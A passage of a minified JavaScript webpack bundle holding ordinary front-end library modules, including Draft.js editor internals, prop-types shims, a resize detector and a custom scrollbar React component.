e=document.createElement("div");(0,i.default)(e,{width:100,height:100,position:"absolute",top:-9999,overflow:"scroll",MsOverflowStyle:"scrollbar"}),document.body.appendChild(e),a=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}else a=0;return a||0};var r,o=n("voa/"),i=(r=o)&&r.__esModule?r:{default:r};var a=!1},kREV:function(e,t,n){"use strict";var r=n("Y+Di");e.exports=function(e){return r(e)&&3==e.nodeType}},kZJE:function(e,t,n){"use strict";e.exports=function(e){if(!e||!("ownerDocument"in e))return!1;if("ownerDocument"in e){var t=e;if(!t.ownerDocument.defaultView)return t instanceof Node;if(t instanceof t.ownerDocument.defaultView.Node)return!0}return!1}},"ke/t":function(e,t,n){"use strict";var r=n("3Y8K");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},krsZ:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("or4R"),i=n("3Hp6"),a=n("8quH"),l=(0,i.Map)(),u=0;function c(e,t){console.warn("WARNING: "+e+' will be deprecated soon!\nPlease use "'+t+'" instead.')}var s={getLastCreatedEntityKey:function(){return c("DraftEntity.getLastCreatedEntityKey","contentState.getLastCreatedEntityKey"),s.__getLastCreatedEntityKey()},create:function(e,t,n){return c("DraftEntity.create","contentState.createEntity"),s.__create(e,t,n)},add:function(e){return c("DraftEntity.add","contentState.addEntity"),s.__add(e)},get:function(e){return c("DraftEntity.get","contentState.getEntity"),s.__get(e)},mergeData:function(e,t){return c("DraftEntity.mergeData","contentState.mergeEntityData"),s.__mergeData(e,t)},replaceData:function(e,t){return c("DraftEntity.replaceData","contentState.replaceEntityData"),s.__replaceData(e,t)},__getLastCreatedEntityKey:function(){return""+u},__create:function(e,t,n){return s.__add(new o({type:e,mutability:t,data:n||{}}))},__add:function(e){var t=""+ ++u;return l=l.set(t,e),t},__get:function(e){var t=l.get(e);return t||a(!1),t},__mergeData:function(e,t){var n=s.__get(e),o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},n.getData(),t),i=n.set("data",o);return l=l.set(e,i),i},__replaceData:function(e,t){var n=s.__get(e).set("data",t);return l=l.set(e,n),n}};e.exports=s},kwGA:function(e,t,n){"use strict";var r=function(){function e(e){var t,n,r;r=void 0,(n="_uri")in(t=this)?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,this._uri=e}return e.prototype.toString=function(){return this._uri},e}();e.exports=r},kzNx:function(e,t,n){"use strict";function r(e){var t=e.n||"",n=e.v||e.m;function r(r,o,i,a){var l=o?t+r+e.e+o:t+r,u=l;if(i){var c=" "+u+e.m;for(var s in i)if(i.hasOwnProperty(s)){var f=i[s];!0===f?u+=c+s:f&&(u+=c+s+n+f)}}if(void 0!==a)for(var p=0,d=a.length;p<d;p++){var h=a[p];if("string"==typeof h&&h)for(var g=h.split(" "),y=0;y<g.length;y++){var m=g[y];m!==l&&(u+=" "+m)}}return u}return function(e,t){return function(n,o,i){return"string"==typeof n?Array.isArray(o)?r(e,n,void 0,o):r(e,n,o,i):r(e,t,n,o)}}}Object.defineProperty(t,"__esModule",{value:!0});var o=r({e:"-",m:"_"});t.cn=o,t.withNaming=r},l254:function(e,t,n){"use strict";var r=n("mFrJ");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},l2Ky:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){a(e,t,n[t])}))}return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n("XjoI"),u=n("b//S"),c=n("ERkP"),s=n("7nmT"),f=n("eK+Y"),p=n("u7Em"),d=n("HOtV"),h=n("Bst/"),g=n("Mgta"),y=n("3Hp6"),m=n("8quH"),v=n("gUTI"),b=(y.List,function(e,t){return e.getAnchorKey()===t||e.getFocusKey()===t}),S=function(e,t){var n=t.get(e.getType())||t.get("unstyled"),r=n.wrapper;return{Element:n.element||t.get("unstyled").element,wrapperTemplate:r}},w=function(e,t){var n=t(e);return n?{CustomComponent:n.component,customProps:n.props,customEditable:n.editable}:{}},k=function(e,t,n,r,o){var a={"data-block":!0,"data-editor":t,"data-offset-key":n,key:e.getKey()},l=r(e);return l&&(a.className=l),void 0!==o.customEditable&&(a=i({},a,{contentEditable:o.customEditable,suppressContentEditableWarning:!0})),a},M=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.shouldComponentUpdate=function(e){var t=this.props,n=t.block,r=t.direction,o=t.tree,i=!n.getChildKeys().isEmpty(),a=n!==e.block||o!==e.tree||r!==e.direction||b(e.selection,e.block.getKey())&&e.forceSelection;return i||a},a.componentDidMount=function(){var e=this.props.selection,t=e.getEndKey();if(e.getHasFocus()&&t===this.props.block.getKey()){var n,r=s.findDOMNode(this),o=p.getScrollParent(r),i=h(o);if(o===window){var a=d(r);(n=a.y+a.height-g().height)>0&&window.scrollTo(i.x,i.y+n+10)}else{v(r)||m(!1);var l=r;(n=l.offsetHeight+l.offsetTop-(o.offsetHeight+i.y))>0&&f.setTop(o,f.getTop(o)+n+10)}}},a.render=function(){var e=this,t=this.props,n=t.block,a=t.blockRenderMap,s=t.blockRendererFn,f=t.blockStyleFn,p=t.contentState,d=t.decorator,h=t.editorKey,g=t.editorState,y=t.customStyleFn,m=t.customStyleMap,v=t.direction,M=t.forceSelection,E=t.selection,C=t.tree,_=null;n.children.size&&(_=n.children.reduce((function(t,n){var o=u.encode(n,0,0),l=p.getBlockForKey(n),d=w(l,s),y=d.CustomComponent||r,m=S(l,a),v=m.Element,b=m.wrapperTemplate,M=k(l,h,o,f,d),E=i({},e.props,{tree:g.getBlockTree(n),blockProps:d.customProps,offsetKey:o,block:l});return t.push(c.createElement(v,M,c.createElement(y,E))),!b||function(e,t){var n=e.getNextSiblingKey();return!!n&&t.getBlockForKey(n).getType()===e.getType()}(l,p)||function(e,t,n){var r=[],o=!0,i=!1,a=void 0;try{for(var l,s=n.reverse()[Symbol.iterator]();!(o=(l=s.next()).done);o=!0){var f=l.value;if(f.type!==t)break;r.push(f)}}catch(e){i=!0,a=e}finally{try{o||null==s.return||s.return()}finally{if(i)throw a}}n.splice(n.indexOf(r[0]),r.length+1);var p=r.reverse(),d=p[0].key;n.push(c.cloneElement(e,{key:"".concat(d,"-wrap"),"data-offset-key":u.encode(d,0,0)},p))}(b,v,t),t}),[]));var x=n.getKey(),T=u.encode(x,0,0),O=w(n,s),j=O.CustomComponent,D=null!=j?c.createElement(j,o({},this.props,{tree:g.getBlockTree(x),blockProps:O.customProps,offsetKey:T,block:n})):c.createElement(l,{block:n,children:_,contentState:p,customStyleFn:y,customStyleMap:m,decorator:d,direction:v,forceSelection:M,hasSelection:b(E,x),selection:E,tree:C});if(n.getParentKey())return D;var N=S(n,a).Element,L=k(n,h,T,f,O);return c.createElement(N,L,D)},r}(c.Component);e.exports=M},laB8:function(e,t,n){"use strict";var r=n("wejv"),o=n("7mA2"),i=r.isPlatform("Mac OS X"),a={isCtrlKeyCommand:function(e){return!!e.ctrlKey&&!e.altKey},isOptionKeyCommand:function(e){return i&&e.altKey},usesMacOSHeuristics:function(){return i},hasCommandModifier:function(e){return i?!!e.metaKey&&!e.altKey:a.isCtrlKeyCommand(e)},isSoftNewlineEvent:o};e.exports=a},lhXo:function(e,t){e.exports=function(e){if(Array.isArray(e))return e}},m4ny:function(e,t,n){"use strict";var r=n("9yd0");e.exports=function(e){var t=(e=e||{}).reporter,n=e.batchProcessor,o=e.stateHandler.getState;if(!t)throw new Error("Missing required dependency: reporter.");function i(e){return o(e).object}return{makeDetectable:function(e,i,a){a||(a=i,i=e,e=null),(e=e||{}).debug,r.isIE(8)?a(i):function(e,i){var a=!1,l=window.getComputedStyle(e),u=e.offsetWidth,c=e.offsetHeight;function s(){function n(){if("static"===l.position){e.style.position="relative";var n=function(e,t,n,r){var o=n[r];"auto"!==o&&"0"!==function(e){return e.replace(/[^-\d\.]/g,"")}(o)&&(e.warn("An element that is positioned static has style."+r+"="+o+" which is ignored due to the static positioning. The element will need to be positioned relative, so the style."+r+" will be set to 0. Element: ",t),t.style[r]=0)};n(t,e,l,"top"),n(t,e,l,"right"),n(t,e,l,"bottom"),n(t,e,l,"left")}}""!==l.position&&(n(),a=!0);var u=document.createElement("object");u.style.cssText="display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; padding: 0; margin: 0; opacity: 0; z-index: -1000; pointer-events: none;",u.tabIndex=-1,u.type="text/html",u.onload=function(){a||n(),function e(t,n){t.contentDocument?n(t.contentDocument):setTimeout((function(){e(t,n)}),100)}(this,(function(t){i(e)}))},r.isIE()||(u.data="about:blank"),e.appendChild(u),o(e).object=u,r.isIE()&&(u.data="about:blank")}o(e).startSize={width:u,height:c},n?n.add(s):s()}(i,a)},addListener:function(e,t){if(!i(e))throw new Error("Element is not detectable by this strategy.");function n(){t(e)}r.isIE(8)?(o(e).object={proxy:n},e.attachEvent("onresize",n)):i(e).contentDocument.defaultView.addEventListener("resize",n)},uninstall:function(e){r.isIE(8)?e.detachEvent("onresize",o(e).object.proxy):e.removeChild(i(e)),delete o(e).object}}}},mFrJ:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},mKAr:function(e,t,n){"use strict";function r(e){var t=e.n||"",n=e.v||e.m;function r(r,o,i,a){var l=o?t+r+e.e+o:t+r,u=l;if(i){var c=" "+u+e.m;for(var s in i)if(i.hasOwnProperty(s)){var f=i[s];!0===f?u+=c+s:f&&(u+=c+s+n+f)}}if(void 0!==a)for(var p=0,d=a.length;p<d;p++){var h=a[p];if("string"==typeof h&&h)for(var g=h.split(" "),y=0;y<g.length;y++){var m=g[y];m!==l&&(u+=" "+m)}}return u}return function(e,t){return function(n,o,i){return"string"==typeof n?Array.isArray(o)?r(e,n,void 0,o):r(e,n,o,i):r(e,t,n,o)}}}Object.defineProperty(t,"__esModule",{value:!0});var o=r({e:"-",m:"_"});t.cn=o,t.withNaming=r},mQvW:function(e,t,n){e.exports=n("Drg9")()},mT1O:function(e,t,n){"use strict";var r=n("kREV");e.exports=function e(t,n){return!(!t||!n)&&(t===n||!r(t)&&(r(n)?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}},"mTn+":function(e,t,n){"use strict";var r=n("IvBP"),o=n("SFXH").strlen;e.exports=function(e,t){var n=[];return e.findEntityRanges((function(e){return!!e.getEntity()}),(function(i,a){var l=e.getText(),u=e.getEntityAt(i);n.push({offset:o(l.slice(0,i)),length:o(l.slice(i,a)),key:Number(t[r.stringify(u)])})})),n}},mVQ8:function(e,t,n){"use strict";var r=n("13UR");e.exports=function(e){return!(!e||!e.ownerDocument)&&(r(e)&&"IMG"===e.nodeName)}},maj8:function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=a(e),c=1;c<arguments.length;c++){for(var s in n=Object(arguments[c]))o.call(n,s)&&(u[s]=n[s]);if(r){l=r(n);for(var f=0;f<l.length;f++)i.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},mhWx:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"mwJ/":function(e,t,n){"use strict";var r=n("qNIa"),o=n("vWRX"),i=n("e8SB");e.exports=function(){function e(e,t,n,r,a,l){l!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},n1lM:function(e,t,n){"use strict";var r=n("YM28"),o=n("YSZ8"),i=n("3Hp6").OrderedMap;e.exports=function(e){return e.first()instanceof r?function(e){var t,n={};return i(e.withMutations((function(e){e.forEach((function(r,i){var a=r.getKey(),l=r.getNextSiblingKey(),u=r.getPrevSiblingKey(),c=r.getChildKeys(),s=r.getParentKey(),f=o();(n[a]=f,l)&&(e.get(l)?e.setIn([l,"prevSibling"],f):e.setIn([a,"nextSibling"],null));u&&(e.get(u)?e.setIn([u,"nextSibling"],f):e.setIn([a,"prevSibling"],null));if(s&&e.get(s)){var p=e.get(s).getChildKeys();e.setIn([s,"children"],p.set(p.indexOf(r.getKey()),f))}else e.setIn([a,"parent"],null),t&&(e.setIn([t.getKey(),"nextSibling"],f),e.setIn([a,"prevSibling"],n[t.getKey()])),t=e.get(a);c.forEach((function(t){e.get(t)?e.setIn([t,"parent"],f):e.setIn([a,"children"],r.getChildKeys().filter((function(e){return e!==t})))}))}))})).toArray().map((function(e){return[n[e.getKey()],e.set("key",n[e.getKey()])]})))}(e):function(e){return i(e.toArray().map((function(e){var t=o();return[t,e.set("key",t)]})))}(e)}},n6hM:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n("Pxwn"),a=m(i),l=m(n("tG+z")),u=n("ERkP"),c=m(n("vq79")),s=m(n("Q5rw")),f=m(n("HIu2")),p=m(n("TxSI")),d=m(n("FnsQ")),h=m(n("cxJK")),g=n("W6tt"),y=n("Phpq");function m(e){return e&&e.__esModule?e:{default:e}}function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function b(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var S=function(e){function t(e){var n;v(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=b(this,(n=t.__proto__||Object.getPrototypeOf(t)).call.apply(n,[this,e].concat(o)));return a.getScrollLeft=a.getScrollLeft.bind(a),a.getScrollTop=a.getScrollTop.bind(a),a.getScrollWidth=a.getScrollWidth.bind(a),a.getScrollHeight=a.getScrollHeight.bind(a),a.getClientWidth=a.getClientWidth.bind(a),a.getClientHeight=a.getClientHeight.bind(a),a.getValues=a.getValues.bind(a),a.getThumbHorizontalWidth=a.getThumbHorizontalWidth.bind(a),a.getThumbVerticalHeight=a.getThumbVerticalHeight.bind(a),a.getScrollLeftForOffset=a.getScrollLeftForOffset.bind(a),a.getScrollTopForOffset=a.getScrollTopForOffset.bind(a),a.scrollLeft=a.scrollLeft.bind(a),a.scrollTop=a.scrollTop.bind(a),a.scrollToLeft=a.scrollToLeft.bind(a),a.scrollToTop=a.scrollToTop.bind(a),a.scrollToRight=a.scrollToRight.bind(a),a.scrollToBottom=a.scrollToBottom.bind(a),a.handleTrackMouseEnter=a.handleTrackMouseEnter.bind(a),a.handleTrackMouseLeave=a.handleTrackMouseLeave.bind(a),a.handleHorizontalTrackMouseDown=a.handleHorizontalTrackMouseDown.bind(a),a.handleVerticalTrackMouseDown=a.handleVerticalTrackMouseDown.bind(a),a.handleHorizontalThumbMouseDown=a.handleHorizontalThumbMouseDown.bind(a),a.handleVerticalThumbMouseDown=a.handleVerticalThumbMouseDown.bind(a),a.handleWindowResize=a.handleWindowResize.bind(a),a.handleScroll=a.handleScroll.bind(a),a.handleDrag=a.handleDrag.bind(a),a.handleDragEnd=a.handleDragEnd.bind(a),a.state={didMountUniversal:!1},a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.addListeners(),this.update(),this.componentDidMountUniversal()}},{key:"componentDidMountUniversal",value:function(){this.props.universal&&this.setState({didMountUniversal:!0})}},{key:"componentDidUpdate",value:function(){this.update()}},{key:"componentWillUnmount",value:function(){this.removeListeners(),(0,i.cancel)(this.requestFrame),clearTimeout(this.hideTracksTimeout),clearInterval(this.detectScrollingInterval)}},{key:"getScrollLeft",value:function(){return this.view?this.view.scrollLeft:0}},{key:"getScrollTop",value:function(){return this.view?this.view.scrollTop:0}},{key:"getScrollWidth",value:function(){return this.view?this.view.scrollWidth:0}},{key:"getScrollHeight",value:function(){return this.view?this.view.scrollHeight:0}},{key:"getClientWidth",value:function(){return this.view?this.view.clientWidth:0}},{key:"getClientHeight",value:function(){return this.view?this.view.clientHeight:0}},{key:"getValues",value:function(){var e=this.view||{},t=e.scrollLeft,n=void 0===t?0:t,r=e.scrollTop,o=void 0===r?0:r,i=e.scrollWidth,a=void 0===i?0:i,l=e.scrollHeight,u=void 0===l?0:l,c=e.clientWidth,s=void 0===c?0:c,f=e.clientHeight,p=void 0===f?0:f;return{left:n/(a-s)||0,top:o/(u-p)||0,scrollLeft:n,scrollTop:o,scrollWidth:a,scrollHeight:u,clientWidth:s,clientHeight:p}}},{key:"getThumbHorizontalWidth",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollWidth,i=r.clientWidth,a=(0,d.default)(this.trackHorizontal),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getThumbVerticalHeight",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollHeight,i=r.clientHeight,a=(0,h.default)(this.trackVertical),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getScrollLeftForOffset",value:function(e){var t=this.view,n=t.scrollWidth,r=t.clientWidth;return e/((0,d.default)(this.trackHorizontal)-this.getThumbHorizontalWidth())*(n-r)}},{key:"getScrollTopForOffset",value:function(e){var t=this.view,n=t.scrollHeight,r=t.clientHeight;return e/((0,h.default)(this.trackVertical)-this.getThumbVerticalHeight())*(n-r)}},{key:"scrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollLeft=e)}},{key:"scrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollTop=e)}},{key:"scrollToLeft",value:function(){this.view&&(this.view.scrollLeft=0)}},{key:"scrollToTop",value:function(){this.view&&(this.view.scrollTop=0)}},{key:"scrollToRight",value:function(){this.view&&(this.view.scrollLeft=this.view.scrollWidth)}},{key:"scrollToBottom",value:function(){this.view&&(this.view.scrollTop=this.view.scrollHeight)}},{key:"addListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.addEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.addEventListener("mouseenter",this.handleTrackMouseEnter),t.addEventListener("mouseleave",this.handleTrackMouseLeave),t.addEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.addEventListener("mouseenter",this.handleTrackMouseEnter),n.addEventListener("mouseleave",this.handleTrackMouseLeave),n.addEventListener("mousedown",this.handleVerticalTrackMouseDown),r.addEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.addEventListener("mousedown",this.handleVerticalThumbMouseDown),window.addEventListener("resize",this.handleWindowResize))}}},{key:"removeListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.removeEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.removeEventListener("mouseenter",this.handleTrackMouseEnter),t.removeEventListener("mouseleave",this.handleTrackMouseLeave),t.removeEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.removeEventListener("mouseenter",this.handleTrackMouseEnter),n.removeEventListener("mouseleave",this.handleTrackMouseLeave),n.removeEventListener("mousedown",this.handleVerticalTrackMouseDown),r.removeEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.removeEventListener("mousedown",this.handleVerticalThumbMouseDown),window.removeEventListener("resize",this.handleWindowResize),this.teardownDragging())}}},{key:"handleScroll",value:function(e){var t=this,n=this.props,r=n.onScroll,o=n.onScrollFrame;r&&r(e),this.update((function(e){var n=e.scrollLeft,r=e.scrollTop;t.viewScrollLeft=n,t.viewScrollTop=r,o&&o(e)})),this.detectScrolling()}},{key:"handleScrollStart",value:function(){var e=this.props.onScrollStart;e&&e(),this.handleScrollStartAutoHide()}},{key:"handleScrollStartAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleScrollStop",value:function(){var e=this.props.onScrollStop;e&&e(),this.handleScrollStopAutoHide()}},{key:"handleScrollStopAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleWindowResize",value:function(){this.update()}},{key:"handleHorizontalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientX,r=t.getBoundingClientRect().left,o=this.getThumbHorizontalWidth(),i=Math.abs(r-n)-o/2;this.view.scrollLeft=this.getScrollLeftForOffset(i)}},{key:"handleVerticalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientY,r=t.getBoundingClientRect().top,o=this.getThumbVerticalHeight(),i=Math.abs(r-n)-o/2;this.view.scrollTop=this.getScrollTopForOffset(i)}},{key:"handleHorizontalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientX,r=t.offsetWidth,o=t.getBoundingClientRect().left;this.prevPageX=r-(n-o)}},{key:"handleVerticalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientY,r=t.offsetHeight,o=t.getBoundingClientRect().top;this.prevPageY=r-(n-o)}},{key:"setupDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyle),document.addEventListener("mousemove",this.handleDrag),document.addEventListener("mouseup",this.handleDragEnd),document.onselectstart=p.default}},{key:"teardownDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyleReset),document.removeEventListener("mousemove",this.handleDrag),document.removeEventListener("mouseup",this.handleDragEnd),document.onselectstart=void 0}},{key:"handleDragStart",value:function(e){this.dragging=!0,e.stopImmediatePropagation(),this.setupDragging()}},{key:"handleDrag",value:function(e){if(this.prevPageX){var t=e.clientX,n=-this.trackHorizontal.getBoundingClientRect().left+t-(this.getThumbHorizontalWidth()-this.prevPageX);this.view.scrollLeft=this.getScrollLeftForOffset(n)}if(this.prevPageY){var r=e.clientY,o=-this.trackVertical.getBoundingClientRect().top+r-(this.getThumbVerticalHeight()-this.prevPageY);this.view.scrollTop=this.getScrollTopForOffset(o)}return!1}},{key:"handleDragEnd",value:function(){this.dragging=!1,this.prevPageX=this.prevPageY=0,this.teardownDragging(),this.handleDragEndAutoHide()}},{key:"handleDragEndAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleTrackMouseEnter",value:function(){this.trackMouseOver=!0,this.handleTrackMouseEnterAutoHide()}},{key:"handleTrackMouseEnterAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleTrackMouseLeave",value:function(){this.trackMouseOver=!1,this.handleTrackMouseLeaveAutoHide()}},{key:"handleTrackMouseLeaveAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"showTracks",value:function(){clearTimeout(this.hideTracksTimeout),(0,l.default)(this.trackHorizontal,{opacity:1}),(0,l.default)(this.trackVertical,{opacity:1})}},{key:"hideTracks",value:function(){var e=this;if(!this.dragging&&!this.scrolling&&!this.trackMouseOver){var t=this.props.autoHideTimeout;clearTimeout(this.hideTracksTimeout),this.hideTracksTimeout=setTimeout((function(){(0,l.default)(e.trackHorizontal,{opacity:0}),(0,l.default)(e.trackVertical,{opacity:0})}),t)}}},{key:"detectScrolling",value:function(){var e=this;this.scrolling||(this.scrolling=!0,this.handleScrollStart(),this.detectScrollingInterval=setInterval((function(){e.lastViewScrollLeft===e.viewScrollLeft&&e.lastViewScrollTop===e.viewScrollTop&&(clearInterval(e.detectScrollingInterval),e.scrolling=!1,e.handleScrollStop()),e.lastViewScrollLeft=e.viewScrollLeft,e.lastViewScrollTop=e.viewScrollTop}),100))}},{key:"raf",value:function(e){var t=this;this.requestFrame&&a.default.cancel(this.requestFrame),this.requestFrame=(0,a.default)((function(){t.requestFrame=void 0,e()}))}},{key:"update",value:function(e){var t=this;this.raf((function(){return t._update(e)}))}},{key:"_update",value:function(e){var t=this.props,n=t.onUpdate,r=t.hideTracksWhenNotNeeded,o=this.getValues();if((0,f.default)()){var i=o.scrollLeft,a=o.clientWidth,u=o.scrollWidth,c=(0,d.default)(this.trackHorizontal),s=this.getThumbHorizontalWidth(),p={width:s,transform:"translateX("+i/(u-a)*(c-s)+"px)"},g=o.scrollTop,y=o.clientHeight,m=o.scrollHeight,v=(0,h.default)(this.trackVertical),b=this.getThumbVerticalHeight(),S={height:b,transform:"translateY("+g/(m-y)*(v-b)+"px)"};if(r){var w={visibility:u>a?"visible":"hidden"},k={visibility:m>y?"visible":"hidden"};(0,l.default)(this.trackHorizontal,w),(0,l.default)(this.trackVertical,k)}(0,l.default)(this.thumbHorizontal,p),(0,l.default)(this.thumbVertical,S)}n&&n(o),"function"==typeof e&&e(o)}},{key:"render",value:function(){var e=this,t=(0,f.default)(),n=this.props,o=(n.onScroll,n.onScrollFrame,n.onScrollStart,n.onScrollStop,n.onUpdate,n.renderView),i=n.renderTrackHorizontal,a=n.renderTrackVertical,l=n.renderThumbHorizontal,c=n.renderThumbVertical,p=n.tagName,d=(n.hideTracksWhenNotNeeded,n.autoHide),h=(n.autoHideTimeout,n.autoHideDuration),y=(n.thumbSize,n.thumbMinSize,n.universal),m=n.autoHeight,v=n.autoHeightMin,b=n.autoHeightMax,S=n.style,w=n.children,k=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["onScroll","onScrollFrame","onScrollStart","onScrollStop","onUpdate","renderView","renderTrackHorizontal","renderTrackVertical","renderThumbHorizontal","renderThumbVertical","tagName","hideTracksWhenNotNeeded","autoHide","autoHideTimeout","autoHideDuration","thumbSize","thumbMinSize","universal","autoHeight","autoHeightMin","autoHeightMax","style","children"]),M=this.state.didMountUniversal,E=r({},g.containerStyleDefault,m&&r({},g.containerStyleAutoHeight,{minHeight:v,maxHeight:b}),S),C=r({},g.viewStyleDefault,{marginRight:t?-t:0,marginBottom:t?-t:0},m&&r({},g.viewStyleAutoHeight,{minHeight:(0,s.default)(v)?"calc("+v+" + "+t+"px)":v+t,maxHeight:(0,s.default)(b)?"calc("+b+" + "+t+"px)":b+t}),m&&y&&!M&&{minHeight:v,maxHeight:b},y&&!M&&g.viewStyleUniversalInitial),_={transition:"opacity 